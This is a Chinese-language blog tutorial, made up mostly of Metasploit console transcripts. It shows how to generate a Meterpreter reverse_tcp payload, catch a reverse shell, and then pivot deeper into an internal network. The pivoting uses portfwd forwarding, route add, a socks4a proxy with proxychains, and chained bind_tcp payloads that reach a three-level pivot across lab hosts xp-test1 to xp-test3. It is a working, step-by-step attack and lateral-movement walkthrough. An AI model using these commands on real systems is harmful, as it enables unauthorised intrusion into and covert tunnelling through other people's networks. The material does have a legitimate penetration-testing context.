- A+
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 281
Options: {"LHOST"=>"192.168.101.105", "LPORT"=>"444"}
[*] Starting the Metasploit Framework console.../
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.0-2014122301 [core:4.11.0.pre.2014122301 api:1.0.0]]
+ -- --=[ 1386 exploits - 863 auxiliary - 236 post ]
+ -- --=[ 342 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 444
LPORT => 444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 0.0.0.0 yes The listen address
LPORT 444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse handler on 0.0.0.0:444
[*] Starting the payload handler...
[*] Started reverse handler on 0.0.0.0:444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.101.107
[*] Meterpreter session 1 opened (192.168.101.105:444 -> 192.168.101.107:48019) at 2015-01-11 12:49:11 +0800
meterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter - pencS
Hardware MAC : 00:0c:29:ed:cf:d0
MTU : 1500
IPv4 Address : 10.1.1.128
IPv4 Netmask : 255.255.255.0
好,现在已经有一个反弹回来的权限,下面介绍meterpreter隧道代理的几种方法
portfwd是meterpreter提供的一种基本的端口转发。porfwd可以反弹单个端口到本地,并且监听.使用方法如下:
0 total local port forwards.
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]
OPTIONS:
-L <opt> The local host to listen on (optional).
-h Help banner.
-l <opt> The local port to listen on.
-p <opt> The remote port to connect to.
-r <opt> The remote host to connect to.
使用实例介绍:
反弹10.1.1.129端口3389到本地2222并监听那么可以使用如下方法:
[*] Local TCP relay created: 0.0.0.0:2222 <-> 10.1.1.129:3389
meterpreter > portfwd
0: 0.0.0.0:2222 -> 10.1.1.129:3389
1 total local port forwards.
已经转发成功,下面来验证下:
tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN
可以看到已经成功监听2222端口
接着连接本地2222端口即可连接受害机器10.1.1.1293389端口,如下:
可以看到,已经成功连接到10.1.1.129的3389端口
pivot是meterpreter最常用的一种代理,可以轻松把你的机器代理到受害者内网环境,下面介绍下pivot的搭建和使用方法
使用方法routeadd 目标i或ip段 Netmask要使用代理的会话,通过实例来说明:
在metasploit添加一个路由表,目的是访问10.1.1.129将通过meterpreter的会话1来访问:
[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.1.1.129 255.255.255.255 Session 1
这里如果要代理10.1.1.129/24到session1,则可以这么写
到这里pivot已经配置好了,你在msf里对10.1.1.129进行扫描(db_nmap)或者访问(psexe模块,ssh模块等)将通过代理session1这个会话来访问。
如果想通过其他应用程序来使用这个代理怎么办呢,这时候可以借助metasploitsocks4a提供一个监听隧道供其他应用程序访问:
首先使用socks4a并且配置,监听端口
msf auxiliary(socks4a) > show options
Module options (auxiliary/server/socks4a):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The address to listen on
SRVPORT 1080 yes The port to listen on.
Auxiliary action:
Name Description
---- -----------
Proxy
msf auxiliary(socks4a) > exploit -y
[*] Auxiliary module execution completed
msf auxiliary(socks4a) >
[*] Starting the socks4a proxy server
查看监听端口
tcp 0 0 0.0.0.0:1080 0.0.0.0:* LISTEN
端口已经监听,接着配置proxychains
[ProxyList]
# add proxy here ...
# meanwileroot@kali:~# netstat -an | grep "1080"
tcp 0 0 0.0.0.0:1080 0.0.0.0:* LISTEN
# defaults set to "tor"
socks4 127.0.0.1 1080
配置好以后看看使用proxychains进行代理访问,这里访问10.1.1.1293389端口
可以看到已经成功访问
上面介绍了meterpreter基础的代理方法,但是有些实际环境不能直接使用,考虑如下环境(内网机器A、B。A机器可以对外连接,但是访问控制很严格,只能访问到很少的内网机器,B机器不能对外连接,但是可以访问到很多核心服务和机器,A、B之间可以互相访问),如果我们想通过B机器对核心服务和机器进行扫描和访问要怎么办呢?
这时候我们就meterpreter的pivot组合轻松实现二级代理就可以
效果示意图:attacker->xp-test1->xp-test2
首先接着上面,我们已经有一个xp-test1反弹回来的meterprter了,接着我们生成一个正向的执行文件
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/bind_tcp
Length: 285
Options: {"RHOST"=>"0.0.0.0", "RPORT"=>"4444"}
生成好以后在xp-test2上面运行
接着在msf里面添加路由
[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.1.1.129 255.255.255.255 Session 2
连接正向meterpreter获取权限
msf exploit(handler) > set PAYLOAD windows//bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(handler) > set RHOST 10.1.1.129
RHOST => 10.1.1.129
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LPORT 444 yes The listen port
RHOST 10.1.1.129 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.1.1.129 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (770048 bytes)
[*] Meterpreter session 3 opened (192.168.101.105-192.168.101.107:0 -> 10.1.1.129:4444) at 2015-01-11 13:34:37 +0800
现在已经获取到xp-test2的权限,注意这里是通过xp-test1pivot代理
下面来验证下,查看xp-test24444端口
TCP 10.1.1.129:4444 10.1.1.128:1051 ESTABLISHED
是通过xp-test1进行连接的。
这时候二级代理已经搭建好了,你可以添加需要访问的ip到路由表,通过第二层的session(session3),就可以使用metaploit的其他模块访问或扫描了
有时候过于庞大或者复杂的内网环境,甚至需要三层或者多层代理,原理与两层相似,通过在第二层代理的基础上进行连接既可
示意图:attacket->xp-test1->xp-test2->xp-test3->…..
与两层代理类似,如下实现:
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/win32 XP-TEST1\Administrator @ XP-TEST1 192.168.101.105:444 -> 192.168.101.107:51205 (10.1.1.128)
4 meterpreter x86/win32 XP-TEST2\Administrator @ XP-TEST2 192.168.101.105-192.168.101.107:0 -> 10.1.1.129:4444 (10.1.1.129)
msf exploit(handler) > route add 10.1.1.131 4
[-] Missing arguments to route add.
msf exploit(handler) > route add 10.1.1.131 255.255.255.255 4
[*] Route added
msf exploit(handler) > route print
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.1.1.129 255.255.255.255 Session 2
10.1.1.131 255.255.255.255 Session 4
msf exploit(handler) > set RHOST=10.1.1.131
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf exploit(handler) > set RHOST 10.1.1.131
RHOST => 10.1.1.131
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.1.1.131 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (770048 bytes)
[*] Meterpreter session 5 opened (192.168.101.105-_1_-192.168.101.107:0 -> 10.1.1.131:4444) at 2015-01-11 13:45:53 +0800
meterpreter > background
[*] Backgrounding session 5...
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
2 meterpreter x86/win32 XP-TEST1\Administrator @ XP-TEST1 192.168.101.105:444 -> 192.168.101.107:51205 (10.1.1.128)
4 meterpreter x86/win32 XP-TEST2\Administrator @ XP-TEST2 192.168.101.105-192.168.101.107:0 -> 10.1.1.129:4444 (10.1.1.129)
5 meterpreter x86/win32 XP-TEST3\Administrator @ XP-TEST3 192.168.101.105-_1_-192.168.101.107:0 -> 10.1.1.131:4444 (10.1.1.131)
在xp-test3查看端口连接
C:\Documents and Settings\Administrator>netstat -an | find "4444"
TCP 10.1.1.131:4444 10.1.1.129:1032 ESTABLISHED
在xp-test2查看4444端口
C:\Documents and Settings\Administrator>netstat -an | find "4444"
TCP 10.1.1.129:1032 10.1.1.131:4444 ESTABLISHED
TCP 10.1.1.129:4444 10.1.1.128:1054 ESTABLISHED
说明已经实现三级连接,即attacker->xp-test1->xp-test2->xp-test3
- 我的微信
- 这是我的微信扫一扫
-

- 我的微信公众号
- 我的微信公众号扫一扫
-